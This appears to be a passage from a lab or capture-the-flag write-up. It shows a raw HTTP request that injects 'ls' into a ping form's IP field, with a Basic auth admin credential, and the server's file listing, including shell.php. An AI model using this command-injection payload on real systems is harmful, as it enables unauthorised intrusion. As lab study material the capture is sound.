 POST /5ecure/out.php HTTP/1.1
Host: 192.168.0.11
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://192.168.0.11
Authorization: Basic YWRtaW46U2VjdXJpdHlAaGFja05vcw==
Connection: close
Referer: http://192.168.0.11/5ecure/
Upgrade-Insecure-Requests: 1
ip=127.0.0.1|ls&Submit=Ping_Scan
HTTP/1.1 200 OK
Date: Sat, 08 Feb 2020 11:55:12 G
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 65
Connection: close
Content-Type: text/html; charset=U
<pre>css
index.html
logo.png
out.php
shell.php
shell.txt
</pre>